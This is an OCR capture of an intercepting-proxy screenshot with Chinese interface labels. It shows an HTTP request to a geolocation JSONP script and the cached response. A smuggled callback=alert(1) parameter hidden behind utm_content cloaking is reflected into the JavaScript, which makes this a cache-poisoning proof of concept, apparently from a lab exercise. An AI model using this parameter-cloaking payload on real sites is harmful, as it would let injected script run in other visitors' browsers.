 美化 Raw Hex
1 GET /js/geolocate.js?callback=setCountryCookie&utm_content=1;callback=alert(1) HTTP/2
Search
响应
美化 Raw Hex 页面渲染
1 HTTP/2 200 OK
2 Content-Type: application/javascript; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Cache-Control: max-age=35
5 Age: 10
6 X-Cache: hit
7 Content-Length: 193
8
9 const setCountryCookie = (country) => {
document.cookie = 'country=' + country;
};
10 const setLangCookie = (lang) => {
document.cookie = 'lang=' + lang;
};
11 alert(1)({
"country":"United Kingdom"
}
);